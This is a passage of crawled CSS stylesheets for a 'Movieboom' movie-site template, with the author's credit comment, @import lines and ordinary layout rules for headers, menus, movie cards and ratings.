- Author Email: support@nk-cs.ru
- ВКонтакте: http://vk.com/na3utub4uk
- Skype: na3uTuB4uk94
- Web Site: https://www.nk-cs.ru/
*/

/* Main style Movieboom Template */
@import url('/css/engine.css');
@import url('/css/main.css');
@import url('/css/grid.css');
@import url('/css/owl.carousel.css');
@import url('/css/responsive.css');
@import url('/css/dle_moonwalk.css');
@import url('/css/mcustomscrollbar.css');
@import url('/highslide/highslide.css');

/* Other style Movieboom Template */
.com-order-block {display: none;}
.uadm *, .uadm--mini {display:none !important;}

/* Адаптируем переключатель страниц для модуля Новости сайта */
.catPages1 { }
.catPages1:after { }

#pagesBlock1 { }
#pagesBlock1 a { }
#pagesBlock1 a:hover { }
#pagesBlock1 a { }
#pagesBlock1 a:hover { }

--- FILE ---
content_type: text/css
request_url: https://betakror.net/css/main.css
body_size: 28123
content:
/* NORMALIZE */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
	outline: 0;
}

body {
	line-height: 1;
}

ol, ul {
	list-style: none;
}

blockquote, q {
	quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

body {
	font-family: 'Source Sans Pro', arial, helvetica, sans-serif;
	color: #ccc;
	font-size: 14px;
	margin: 0;
	background-attachment: fixed;
	background: rgb(46, 51, 59);
	background-color: rgb(46, 51, 59);
	background-image: url(../images/bg.jpg);
}

.container {
	padding: 0;
	position: relative;
}

small {
	font-size: 10px;
}

a, a:visited {
	color: #bfc3cc;
	text-decoration: none;
}

a:hover {
	color: #6c5ce7;
	text-decoration: underline;
}

a img {
	border: none;
}

a:focus, a:hover, a:active {
	outline: none;
}

ul {
	text-decoration: unset;
}

ol, ul , li {
	list-style: none;
}

ul a {
	color: #bfc3cc;
}

blockquote {
	background: rgba(57, 62, 71, 0.89);
	margin: 0px 25px 15px 25px;
	color: #bfbfbf;
	padding: 15px 10px 5px 10px;
	border: 1px solid #1e2129;
	box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.06);
	text-align: justify;
}

strong {
	font-weight: bold;
}

i {
	font-style: italic;
}

code {
	background: #393e47;
	padding: 4px;
	color: #ccc;
}

::-webkit-input-placeholder {
	color: rgba(255, 255, 255, 0.58);
}

input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
	color: rgba(255, 255, 255, 0.38);
}

p:empty {
	display: none;
}
/* HELP */

select:active, select:hover {
	outline-color: red;
}

.clear {
	clear: both;
}

.flear {
	clear: both;
	display: block !important;
	margin: 0 !important;
}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

.clearfix {
	display: inline-block;
}

.clearfix {
	display: block;
}

.noselect {
	user-select: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.grayscale {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
}

.blur {
	-webkit-filter: blur(3px);
	filter: blur(3px);
}

.mt10 {
	margin-top: 10px;
}

.mb10 {
	margin-bottom: 10px;
}

.middle {
	display: table-cell;
	vertical-align: middle;
}

.inline-block {
	display: inline-block;
}

.hidden {
	overflow: hidden;
	padding-right: 17px;
}

.no-padding {
	padding: 0;
}

.mobile-menu-icon, 
.mobile-search-icon {
	display: none!important;
}

.fix-con {
	float: left;
	width: 100%;
	box-sizing: border-box;
}

.img-fit img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.fx-row {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
}

.fx-center {
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
}

.fx-middle {
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
}

.fx-start {
	-webkit-justify-content: flex-start;
	justify-content: flex-start;
}

.fx-first {
	-ms-flex-order: -1;
	-webkit-order: -1;
	order: -1;
}

.fx-last {
	-ms-flex-order: 10;
	-webkit-order: 10;
	order: 10;
}

.fx-1 {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%;
	min-width: 50px;
}

#dle-content {
	margin-right: -10px;
	margin-left: -10px;
}
/* HEADER */

header {
	margin-top: 20px;
}

header .top {
	width: 100%;
	height: 85px;
	display: block;
	float: left;
	background: #a29bfe;
	background: -moz-linear-gradient(100deg, #a29bfe,#6c5ce7);
	background: -webkit-linear-gradient(100deg, #a29bfe,#6c5ce7);
	background: -o-linear-gradient(100deg, #a29bfe,#6c5ce7);
	background: -ms-linear-gradient(100deg, #a29bfe,#6c5ce7);
	background: linear-gradient(100deg, #a29bfe,#6c5ce7);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a29bfe', endColorstr='#6c5ce7', GradientType=0 );
	border-radius: 12px 12px 0 0;
	padding: 20px 40px 20px 40px;
	position: relative;
	box-shadow: inset 0 500px rgba(0,0,0,0.2);
}

header .top .logo {
	width: 100%;
	display: inline-block;
	float: left;
	background-size: 100%;
	position: relative;
}

header .top .logo a {
	color: #fff;
	text-decoration: none;
}

header .top .logo img {
	max-width: 100%;
	max-height: 100%;
	margin: -10px auto;
	background-size: 100%;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
}

.logo-content {
	padding-top: 7px;
}

.logo-content span {
	color: #fff;
	background-color: #ff1151;
	border-radius: 3px;
	padding: 0 5px;
	margin-left: 3px;
	margin-right: 3px;
	font-size: 20px;
}

a.logo-text {
	color: #fff;
	font-size: 30px;
	font-weight: 700;
	text-decoration: none;
	text-transform: uppercase;
}

header a.logo-image {
	margin-top: -13px;
	float: left;
}

header .menu {
	width: 100%;
	height: 55px;
	float: left;
	background-color: #171A21;
	border-bottom: 3px solid #6c5ce7;
	position: relative;
	display: block;
	padding: 0px 27px;
}

#nav ul {
	float: left;
	list-style: none;
	margin: 0px;
	padding: 0px;
	-webkit-font-smoothing: antialiased;
}

#nav li {
	position: relative;
	float: left;
	list-style: none;
}

#nav li a {
	color: #fff;
	display: block;
	line-height: 55px;
	padding: 0px 16px 0px 16px;
	height: 55px;
	transition: .3s all;
	letter-spacing: -0.3px;
	font-weight: 500;
	font-size: 16px;
}

#nav li a:hover {
	color: #6c5ce7;
	text-decoration: none;
}

#nav li.menu-item-has-children:hover > a {
	background: #171a21;
	box-shadow: 0px 6px 8px 2px rgba(0, 0, 0, 0.58);
	transition-delay: 0.1s;
}

#nav li.menu-item-has-children a {
	transition: all .0s linear;
}

#nav li:first-child > a {
}

#nav li li:first-child > a {
	box-shadow: none;
}

.single .current-menu-item a:before, .single #nav li.current-menu-item a:before, .single #nav li.current-menu-parent a:before {
	display: none !important;
}

#nav li.menu-item-has-children:hover a:before, #nav li.menu-item-has-children:hover a:after {
	display: none;
}

#nav li ul {
	z-index: 9999;
	position: absolute;
	visibility: hidden;
	height: auto;
	float: left;
	width: auto;
	max-width: 300px;
	min-width: 150px;
	box-shadow: 0px 13px 16px 1px rgba(0, 0, 0, 0.68), inset 1px 0px 0px #292c32;
	background: #222731;
	border-top-right-radius: 2px;
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px;
}

#nav li ul a {
	width: 100%;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	transition-delay: 0s !important;
}

#nav ul li a span.fa {
	color: #ff6600;
    margin-right: 5px;
}

#nav li li.menu-item-has-children:hover > a {
	box-shadow: none;
	border-top: 0;
}

#nav li li a {
	color: #bbb;
	font-size: 15px;
	float: none;
	line-height: 34px;
	height: auto;
}
#nav li li:hover > a, #nav li li.current-menu-item > a {
	border-left: 2px solid #6c5ce7;
	padding-left: 13px;
}

#nav li li:last-child {
	border-bottom: none;
}

#nav li ul li ul {
	left: 100%;
	top: 5px;
	max-height: 216px;
	overflow-y: auto;
}

#nav li ul li a {
	background: none;
	box-shadow: none;
	padding: 0px 14px 0px 14px;
	border-top: none;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}

#nav li.menu-item-has-children a {
	padding-right: 30px;
}

#nav li.menu-item-has-children:after {
	content: "\f0d7";
	position: absolute;
	width: 0;
	height: 0;
	top: 20px;
	right: 22px;
	font-family: 'FontAwesome';
	font-size: 15px;
	color: #f60;
	cursor: pointer;
}

#nav li.menu-item-has-children ul li.menu-item-has-children > a {
	padding-right: 24px;
}

#nav li.menu-item-has-children ul li.menu-item-has-children:after {
	content: "\E835";
	top: 10px;
	right: 17px;
}

#nav li li {
	border: 0;
	width: 100%;
}

#nav li ul a:hover, #nav li ul a:active {
}

#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul {
	visibility: hidden;
}

#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul {
	visibility: visible;
	transition-delay: 0.1s;
}

.icon-num {
	display: inline-block;
	padding: 1px 5px;
	border-radius: 3px;
	margin-left: 10px;
	background-color: #ff1151;
	color: #fff;
	text-transform: uppercase;
	font-size: 10px;
	font-weight: 700;
	height: 17px;
	line-height: 13px;
	position: absolute;
	top: 10px;
	right: 85px;
	background-color: #ff6600;
    -webkit-box-shadow: 0 0 0 3px #ff660061;
    -moz-box-shadow: 0 0 0 3px #ff660061;
    box-shadow: 0 0 0 3px #ff660061;
}

.icon-flashit {
	-webkit-animation: flash linear .7s infinite;
	animation: flash linear .7s infinite;
}

@-webkit-keyframes flash {
	0% {
		opacity: 1;
	}

	50% {
		opacity: .1;
	}

	100% {
		opacity: 1;
	}
}

@keyframes flash {
	0% {
		opacity: 1;
	}

	50% {
		opacity: .1;
	}

	100% {
		opacity: 1;
	}
}

.letter-menu {
	float: left;
	width: 100%;
	position: relative;
	box-shadow: 0 -20px 20px -20px rgba(0,0,0,0.5);
	border-bottom: 1px solid #111;
}

.letter-menu ul.glossary {
	float: left;
	width: 100%;
	list-style: none;
}

.letter-menu ul.glossary li {
	float: left;
	width: calc(100%/26);
	cursor: pointer;
}

.letter-menu ul.glossary li a {
	float: left;
	width: 100%;
	text-align: center;
	font-weight: 400;
	padding: 20px 0;
}

.letter-menu ul.glossary li a {
	background: #222731;
	background-color: #222731;
	color: #fff;
}

.letter-menu ul.glossary li a:hover {
	font-weight: 600;
	border-bottom: solid 1px;
	padding-bottom: 19px;
	color: #6c5ce7;
	list-style: none;
}

header .top .search {
	width: 100%;
	height: 45px;
	float: left;
	position: relative;
}

header .top .search input {
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.15);
	background-color: rgba(0, 0, 0, 0.15);
	outline: none;
	border: none;
	border-radius: 100px;
	font-family: 'Source Sans Pro';
	padding-top: 0px;
	color: #474747;
	font-size: 14px;
	padding-left: 3px;
	padding-right: 46px;
	text-indent: 19px;
	transition: .3s all;
	outline: none;
	box-shadow: none;
	padding: 0;
	margin: 0;
}

header .top .search input:not(:focus)::placeholder {
	color: #fff;
	opacity: .8;
	font-size: 14px;
}

header .top .search form {
	height: 45px;
}

header .top .search input:focus {
	background-color: #fff;
	box-shadow: 0 12px 25px 0 rgba(0,0,0,0.21);
}

#search-button {
	color: #fff;
	font-size: 16px;
	position: absolute;
	right: 5px;
	top: 3px;
	background: 0;
	border: 0;
	border-radius: 5px;
	height: 38px;
	width: 38px;
	cursor: pointer;
	outline: none;
}

/* GLOBAL UI */

.btn {
	float: left;
	padding: 0 15px;
	transition: .3s all;
}

.btn.header {
	background-color: #6c5ce7;
	border-radius: 100px;
	color: #fff !important;
	font-size: 14px;
	letter-spacing: 0.17px;
	border-radius: 100px;
	line-height: 40px;
}

.btn.showmore {
	text-transform: uppercase;
	font-size: 12px;
	padding: 3px 30px 0 30px;
	margin: 0 auto;
	float: none;
}

.btn.showmore:hover {
	background: #FFA900;
	box-shadow: 0 11px 29px 0 rgba(255,169,0,0.36);
	border-color: #FFA900;
}

.guest-buttons {
	float: right;
}

.guest-buttons a {
	transition: .3s all;
	text-decoration: none;
}

.guest-buttons a:first-child {
	margin-right: 10px;
	border: 0;
	background-color: rgba(0, 0, 0, 0.15);
}

.guest-buttons a:first-child span {
	color: #ff6600;
}

.guest-buttons a span {
	font-size: 16px;
	padding-right: 5px;
	position: relative;
	top: 1px;
	color: #fff;
	transition: .3s all;
}

.guest-buttons a:hover {
	background-color: #222731;
}

.guest-buttons a:hover span {
	color: #fff;
}

.header-title {
	margin-top: 0;
	margin-bottom: 20px;
}

h1.title, h2.title, h3.title, h4.title, .top.title {
	/*display: block;*/
	color: #fff;
	font-weight: 500;
	letter-spacing: -0.4px;
	line-height: 22px;
	padding-left: 20px;
	font-family: 'Play';
	padding-top: 2px;
	margin-bottom: 20px;
	font-size: 17px;
	text-transform: uppercase;
	position: relative;
}

h2.title > div.counter {
	margin-left: 10px;
}

.top.title {
	border-left: 4px solid;
	border-color: #6c5ce7;
}
.top.title.red span{
	color: #6c5ce7;
}
h1.title.violet:before, h2.title:before {
	position: absolute;
	content: "";
	bottom: 0;
	left: 7px;
	height: 20px;
	width: 4px;
	background: #6c5ce7;
}

h1.title.violet:after , h2.title:after {
	position: absolute;
	content: "";
	left: 0;
	height: 30px;
	width: 4px;
	background: #3c424b;
	bottom: 0;
}

h2.title.orange:before {
	background: #ff6600;
}

h2 {
	font-size: 16px;
}

h3 {
	font-size: 16px;
}

h4 {
	font-size: 16px;
}

.top.title {
	font-size: 16px;
	text-transform: uppercase;
	padding: 10px 0 10px 20px;
	position: relative;
}

.top.title span.fa {
	margin-right: 10px;
}

.header-title h1.title, .header-title  h2.title, .header-title  h3.title, .header-title  h4.title, .header-title  .top.title {
	margin-bottom: 0;
}

.title.violet {
	border-color: #6c5ce7;
}

.title.violet span,.top.title.violet span {
	color: #6c5ce7;
	font-weight: 600;
}

.title.violet.badge span {
	background-color: #6c5ce7;
	color: #fff;
	padding: 0 5px;
	border-radius: 4px;
}

.title.orange {
	border-color: #ff6600;
}

.title.orange span,.top.title.orange span {
	color: #ff6600;
	font-weight: 600;
}

.title.orange.badge span {
	background-color: #ff6600;
	color: #fff;
	padding: 0 5px;
	border-radius: 4px;
}


.see-all {
	font-size: 10px;
	font-weight: 300;
	text-transform: uppercase;
	padding: 3px 8px;
	border-radius: 3px;
	margin-left: 6px;
	background: #6c5ce7;
	color: #fff!important;
	-webkit-box-shadow: 0 0 0 3px #6c5ce754;
    -moz-box-shadow: 0 0 0 3px #6c5ce754;
    box-shadow: 0 0 0 3px #6c5ce754;
}

.see-all:hover {
	color: #fff;
	text-decoration: underline;
}


/* TOP SLIDER */
.home-t .slider article.sitem {
	float: left;
	width: 100%;
}

.home-t .slider article.sitem .simage {
	width: 100%;
	position: relative;
	overflow: hidden;
	margin: 0;
	padding-top: 60%;
}

.home-t .slider article.sitem .simage img {
	width: 100%;
	position: absolute;
	margin-top: -60%;
}

.home-t .slider article.sitem .simage .sdata {
	width: 100%;
	float: left;
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 14px;
	background-color: transparent;
	background-repeat: repeat-x;
}

.home-t .slider article.sitem .simage .sdata {
	background-image: -moz-linear-gradient(rgba(0,0,0,0),#000);
	background-image: -webkit-linear-gradient(rgba(0,0,0,0),#000);
	background-image: linear-gradient(rgba(0,0,0,0),#000);
}

.home-t .slider article.sitem .simage .sdata h3.stitle {
	font-size: 17px;
	line-height: 30px;
	font-weight: 400;
	text-shadow: 0 0 10px rgba(0,0,0,1);
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}

.home-t .slider article.sitem .simage .sdata h3.stitle,.home-t .slider article.sitem .simage .sdata span {
	color: #fff;
}

.home-t .slider article.sitem .simage .sdata span {
	font-size: 13px;
	text-shadow: 0 0 10px rgba(0,0,0,1);
}

span.item_type {
	position: absolute;
	top: 5px;
	left: 5px;
	text-transform: uppercase;
	font-size: 12px;
	padding: 5px 10px;
	margin: 0;
	border-radius: 4px;
	background: #ff1151;
	color: #fff;
	-webkit-box-shadow: 0 0 0 3px rgba(240, 78, 81, 0.23);
	-moz-box-shadow: 0 0 0 3px rgba(240, 78, 81, 0.23);
	box-shadow: 0 0 0 3px rgba(240, 78, 81, 0.23);
}
/* MOVIES BOX */

.movie-box {
	width: 100%;
	display: inline-block;
	float: left;
	margin-bottom: 30px;
}

.movie-box .poster {
	padding-bottom: 150%;
	position: relative;
	border-radius: 3px;
	box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.28);
}

.movie-box .poster .img {
	width: 100%;
	height: 100%;
	position: absolute;
	border-radius: 3px;
	margin-bottom: 3px;
	margin: 0;
	padding: 0;
	background: #2d2f34;
}

.movie-box .poster .img img {
	width: 100%;
	height: 100%;
	display: block;
	float: left;
	background-size: 100%;
	border-radius: 3px;
}

.movie-box .poster .rating {
	position: absolute;
	right: 8px;
	bottom: 10px;
	background-color: rgba(255,189,46,0.90);
	border-radius: 100px;
	display: inline-block;
	padding: 0 12px;
	line-height: 25px;
	color: #000;
	text-align: center;
	font-size: 13px;
}

.movie-box .movie-trailer {
	position: absolute;
    left: 15px;
    bottom: 90px;
    background-color: rgb(108, 92, 231);
    border-radius: 100px;
    display: inline-block;
    padding: 0 12px;
    line-height: 25px;
    color: #fff;
    text-align: center;
    cursor: pointer;
    font-size: 13px;
    -webkit-box-shadow: 0 0 0 3px rgba(108, 92, 231, 0.39);
    -moz-box-shadow: 0 0 0 3px rgba(108, 92, 231, 0.39);
    box-shadow: 0 0 0 3px rgba(108, 92, 231, 0.39);
}

.rate, .rate-kp {
	position: absolute;
	right: 8px;
	bottom: 10px;
	background-color: rgba(255,189,46,0.90);
	border-radius: 100px;
	display: inline-block;
	padding: 0 5px;
	line-height: 25px;
	color: #000;
	text-align: center;
	font-size: 13px;
	-webkit-box-shadow: 0 0 0 3px rgba(255, 189, 46, 0.46);
	-moz-box-shadow: 0 0 0 3px rgba(255, 189, 46, 0.46);
	box-shadow: 0 0 0 3px rgba(255, 189, 46, 0.46);
}

.rate-kp {
	-webkit-box-shadow: 0 0 0 3px #ff660061;
    -moz-box-shadow: 0 0 0 3px #ff660061;
    box-shadow: 0 0 0 3px #ff660061;
    bottom: 10px;
    right: auto;
    left: 8px;
    background-color: #f60;
    color: #fff;
}

.movie-box .name {
	width: 100%;
	display: block;
	text-overflow: ellipsis;
	float: left;
	color: #fff;
	margin-top: 10px;
	overflow: hidden;
	font-size: 14px;
	line-height: 15px;
	font-weight: 600;
	letter-spacing: -0.3px;
	white-space: nowrap;
}

.movie-box .name a {
	color: #fff;
	transition: .3s all;
}

.movie-box:hover .name {
	color: #6c5ce7;
}

.movie-box:hover .name a {
	color: #6c5ce7;
}

.movie-box:hover .m-name a {
	color: #FFA900 !important;
}

.movie-box .category {
	width: 100%;
	display: block;
	text-overflow: ellipsis;
	float: left;
	color: rgba(255,255,255,0.63);
	overflow: hidden;
	font-size: 12px;
	font-weight: 400;
	transition: .3s all;
	letter-spacing: -0.3px;
	white-space: nowrap;
	margin-top: 5px;
}

.movie-box .specials {
	display: none;
}

.movie-box .dtinfo {
	display: none;
	position: absolute;
	top: 10px;
	width: 308px;
	height: 207px;
	border: 1px solid;
	z-index: 3;
	color: #fff;
}

.movie-box .dtinfo {
	background: #282c35;
	background-color: #282c35;
	border-color: #171a21;
	box-shadow: 0 10px 5px -7px rgba(0,0,0,.09);
}

.movie-box  .mdleft {
	right: -318px;
}

.movie-box .mdright {
	left: -318px;
}

.movie-box:hover > .dtinfo {
	display: block;
}

.movie-box .dtinfo .title {
	position: relative;
	float: left;
	width: 100%;
}

.movie-box .dtinfo .title span {
	float: left;
	width: 100%;
	padding: 13px;
	padding-bottom: 10px;
	padding-right: 50px;
	font-weight: 600;
	font-size: 14px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}

.movie-box .dtinfo .metadata {
	width: 100%;
	float: left;
	padding: 10px 13px;
	font-size: 12px;
}

.movie-box .dtinfo .metadata {
	background: #171a21;
}

.movie-box .dtinfo .metadata span {
	padding: 5px 10px;
	float: left;
}

.movie-box .dtinfo .metadata span.icon-addseies {
	font-size: 11px;
	padding: 4px 5px;
	text-align: center;
	color: rgba(255, 255, 255, 0.9);
	min-width: 18px;
	height: auto;
	border-radius: 3px;
	opacity: 0.95;
	display: block;
	line-height: 9px;
	background-color: rgb(108, 92, 231);
    -webkit-box-shadow: 0 0 0 3px rgba(108, 92, 231, 0.4);
    -moz-box-shadow: 0 0 0 3px rgba(108, 92, 231, 0.4);
    box-shadow: 0 0 0 3px rgba(108, 92, 231, 0.4);
}

.movie-box .dtinfo .texto {
	padding: 13px;
	float: left;
	width: 100%;
	height: 85px;
	line-height: 20px;
	font-size: 12px;
	overflow: hidden;
}

.movie-box .dtinfo .texto {
	border-bottom: solid 1px #171a21;
}

.movie-box .dtinfo .genres {
	float: left;
	width: 100%;
	height: 40px;
	padding: 14px 10px;
}

.movie-box .dtinfo .genres .mta {
	width: 100%;
	height: 12px;
	float: left;
	overflow: hidden;
}

.movie-box .dtinfo .genres .mta a {
	float: left;
	padding: 0 12px;
	font-size: 12px;
	font-weight: 500;
}

.movie-box .dtinfo .genres .mta a {
	border-right: solid 1px #171a21;
	color: #6c5ce7;
}

.movie-tablet .movie-tp {
	width: 175px;
	float: left;
}

.movie-tablet .movie-details {
	margin-left: 200px;
}

.movie-tablet .name a {
	font-size: 16px;
	font-weight: 700;
}

.movie-tablet .origin-title {
	color: #bfc3cc;
	margin-top: 5px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}

.movie-tablet .movieb {
	padding: 7px 5px;
}

.movie-tablet .movieb-item {
	margin-bottom: 5px;
	line-height: 15px;
}

.movie-tablet .movieb-item span {
	font-weight: 700;
	display: inline-block;
	width: 110px;
}

.movie-tablet .movieb-item a {
	color: #ff1151;
	text-decoration: underline;
}

.movie-tablet .name,
.movie-tablet .texto,
.movie-tablet .movieb {
	margin-bottom: 10px;
	padding-bottom: 10px;
}

.movie-meta {
	margin-top: 40px;
	clear: both;
}

.movie-meta .button {
	background: #ff1151!important;
	background: linear-gradient(to bottom, #ff1151, #ff1151 100%)!important;
	max-width: 280px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}

.movie-meta .button a,
.movie-meta .button:hover a {
	color: #fff;
}

.movie-addserias,
.movie-date,
.movie-views {
	background: #393f485e;
	border: 0;
	border-radius: 2px;
	padding: 8px 14px;
	color: #DEDEDE;
	height: 33px;
	outline: none;
}

.movie-addserias span,
.movie-date span, 
.movie-views span,
.movie-meta .button a span {
	margin-right: 5px;
}

.movie-addserias,.movie-date {
	margin-right: 10px;
}

.center-icons {
	left: 5%;
	top: 3%;
	z-index: 2;
	position: absolute;
}

.movie-tablet {
	border-bottom: 2px solid #272c34;
	padding-bottom: 15px;
}

.movie-tablet .movie-trailer {
	left: 12px;
	bottom: 10px;
}

.movie-tablet .movie-details .favourites {
	position: absolute;
	right: 20px;
	top: 10px;
	font-size: 20px;
}

.movie-tablet .movie-details .favourites:hover span.fa,
.movie-tablet .movie-details .favourites .select-favorites span.fa {
	color: #ff1151;
}

.center-icons .icon {
	display: block;
	width: 29px;
	height: 21px;
	position: relative;
	margin-top: 1px;
	border-radius: 3px;
	background-size: 100%;
	background-repeat: no-repeat;
}

.movie-box .icon-hd,.movie-box .icon-film,.movie-box .icon-year,.movie-box .icon-voicer,.fullmovie-box .icon-hd {
	font-size: 11px;
	padding: 4px 5px;
	text-align: center;
	color: rgba(255, 255, 255, 0.9);
	min-width: 18px;
	height: auto;
	border-radius: 3px;
	opacity: 0.95;
	display: block;
	line-height: 9px;
	background-color: rgb(255, 17, 81);
	-webkit-box-shadow: 0 0 0 3px rgba(255, 17, 81, 0.45);
	-moz-box-shadow: 0 0 0 3px rgba(255, 17, 81, 0.45);
	box-shadow: 0 0 0 3px rgba(255, 17, 81, 0.45);
}

.movie-box .icon-hd,.movie-box .icon-film,.movie-box .icon-year {
	margin-bottom: 10px;
}

.movie-box .icon-film {
	background-color: #1197f7;
	-webkit-box-shadow: 0 0 0 3px rgba(17, 151, 247, 0.43);
	-moz-box-shadow: 0 0 0 3px rgba(17, 151, 247, 0.43);
	box-shadow: 0 0 0 3px rgba(17, 151, 247, 0.43);
}

.movie-box .icon-year {
	background-color: #7ed321;
	-webkit-box-shadow: 0 0 0 3px rgba(121, 201, 33, 0.27);
	-moz-box-shadow: 0 0 0 3px rgba(121, 201, 33, 0.27);
	box-shadow: 0 0 0 3px rgba(121, 201, 33, 0.27);
}

.movie-box .icon-voicer {
	color: #333;
	background-color: #fed700;
	-webkit-box-shadow: 0 0 0 3px #fed70042;
	-moz-box-shadow: 0 0 0 3px #fed70042;
	box-shadow: 0 0 0 3px #fed70042;
}

.fullmovie-box .seasons .tab {
	border-radius: 50px;
}

.fullmovie-box .seasons .tab.active {
	background: #1197f7;
	background-color: #1197f7;
	color: #fff;
}

.rating-data {
	position: relative;
}

.rating-vgs {
	float: left;
    padding: 10px 0;
    font-size: 27px;
    width: 60px;
    margin-right: 20px;
    font-weight: 500;
    text-align: center;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    font-style: normal;
    background: rgb(48, 54, 65);
    color: #fff;
    opacity: 0;
}

.rating-votenote {
	color: #fff;
	background-color: rgb(48, 54, 65);
	margin-top: 2px;
	margin-left: 10px;
	padding: 5px 15px;
	font-style: normal;
	border-radius: 3px;
	text-align: center;
	display: inline-block;
	vertical-align: top;
	font-size: 12px;
	font-weight: 300;
	-webkit-box-shadow: 0 0 0 3px rgba(48, 54, 65, 0.5);
	-moz-box-shadow: 0 0 0 3px rgba(48, 54, 65, 0.5);
	box-shadow: 0 0 0 3px rgba(48, 54, 65, 0.5);
}

.wdone {
	opacity: 1!important;
}

.rate-full {
	white-space: nowrap;
}

.ratefull-plus, .ratefull-minus {
	margin-right: 15px;
	height: 30px;
	line-height: 30px;
}

.ratefull-hide {
	display: none;
}

.ratefull-plus .fa, .ratefull-minus .fa {
	cursor: pointer;
	width: 30px;
	height: 30px;
	text-align: center;
	font-size: 18px;
	line-height: 30px;
	border-radius: 50%;
	margin-right: 10px;
	color: #fff;
}

.ratefull-plus .fa {
	background-color: #7ed321;
	-webkit-box-shadow: 0 0 0 3px rgba(121, 201, 33, 0.27);
	-moz-box-shadow: 0 0 0 3px rgba(121, 201, 33, 0.27);
	box-shadow: 0 0 0 3px rgba(121, 201, 33, 0.27);
}

.ratefull-minus .fa {
	background: #ff1151;
	-webkit-box-shadow: 0 0 0 3px rgba(255, 17, 81, 0.45);
	-moz-box-shadow: 0 0 0 3px rgba(255, 17, 81, 0.45);
	box-shadow: 0 0 0 3px rgba(255, 17, 81, 0.45);
}

.ratefull-plus:hover .fa, .ratefull-minus:hover .fa {
	background-color: rgb(48, 54, 65);
	color: #fff;
	-webkit-box-shadow: 0 0 0 3px rgba(48, 54, 65, 0.5);
	-moz-box-shadow: 0 0 0 3px rgba(48, 54, 65, 0.5);
	box-shadow: 0 0 0 3px rgba(48, 54, 65, 0.5);
}

a.add-to {
	display: inline-block;
	float: right;
	background: #1D1D1D;
	padding: 2px 0px;
	margin-top: -4px;
	border-radius: 3px;
	box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.06);
	cursor: pointer;
	text-decoration: none;
}

a.add-to:hover {
	color: #E2C022;
}

.movie-box .ribbon {
	right: 5%;
	top: 0px;
	z-index: 2;
}

.main-full #dle-content {
	margin-right: 0px;
	margin-left: 0px;
}

.player-meta h2 {
	font-size: 18px;
	font-weight: 600;
	width: 100%;
	padding: 20px 30px;
	border-bottom: solid 1px #1e2129;
}

.player-meta h2 span.metaviews {
	float: right;
	font-size: 12px;
	font-weight: 500;
	line-height: 20px;
	color: #a7aeb9;
}

.bilgi-icon {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	background: rgba(0, 0, 0, 0.75);
	padding: 4px 0px;
	z-index: 2;
	box-sizing: border-box;
	cursor: pointer;
	color: rgba(255, 255, 255, 0.75);
	text-align: center;
	text-shadow: 0px 3px 1px rgba(0, 0, 0, 0.75);
	font-size: 15px;
	line-height: 16px;
	opacity: .95;
}

.episode-box .bilgi-icon {
	position: absolute;
	bottom: auto;
	top: 24px;
	right: 8px;
	left: auto;
	background-color: #131313;
	border-radius: 2px;
	display: inline-block;
	padding: 0 4px;
	line-height: 18px;
	color: #ffe395;
	text-align: center;
	font-size: 12px;
	z-index: 2;
	box-sizing: border-box;
	cursor: pointer;
	opacity: .95;
}

/* Episode Box/Collections */
.episode-box,.collection-item {
	width: 100%;
	display: inline-block;
	float: left;
	margin-bottom: 20px;
	position: relative;
}

.episode {
	float: left;
}

.episode-box .poster,.collection-item .poster {
	padding-bottom: 61%;
	position: relative;
	border-radius: 2px;
	box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.28);
	z-index: 0;
	overflow: hidden;
}

.episode-box .poster .img,.collection-item .poster .img {
	width: 100%;
	height: 100%;
	position: absolute;
	border-radius: 3px;
	margin-bottom: 3px;
